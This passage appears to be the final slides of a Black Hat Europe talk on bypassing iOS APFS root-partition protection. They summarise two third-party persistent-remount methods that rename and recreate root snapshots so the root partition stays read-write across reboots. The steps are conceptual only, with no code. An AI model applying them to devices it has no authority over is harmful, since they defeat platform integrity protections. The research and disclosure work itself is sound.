

### **Other bypass methods**

- Umang Raghuvanshi proposed a persistent remounting solution, which is built upon temporary remounting (e.g. our bypass method)
	- <https://blog.umangis.me/persistent-r-w-on-ios-11-2-6/>
- Basic idea:
	- After temporary remount, make changes to wanted files/dirs.
	- Rename the root partition's snapshot as a dummy name
	- Create a new snapshot for the root partition
	- Rename the new snapshot with the original snapshot's name
	- All file/dir changes are persistent after reboot!





## **Other bypass methods**

- CoolStar proposes another persistent remounting in Electra 11.3.1
	- <https://coolstar.org/electra/>
- Basic idea:
	- Rename the root partition's snapshot to a dummy name
	- Reboot
	- System can not find the original snapshot, and mount / regularly
	- Remount / as RW with old method before 11.3









#### APFS basics

Previous attacks on APFS

APFS's mitigation

Our new bypass

Other bypass methods

#### **Conclusions**





- APFS basics
- Past attacks to remount root partition as RW
- •iOS APFS's current protection on the root partition
- •Our new method to bypass iOS APFS's current

protection and some other methods



# Q&A

#### bxl1989@twitter https://bxl1989.github.io

 $\Psi$ #BHEU / @BLACK HAT EVENTS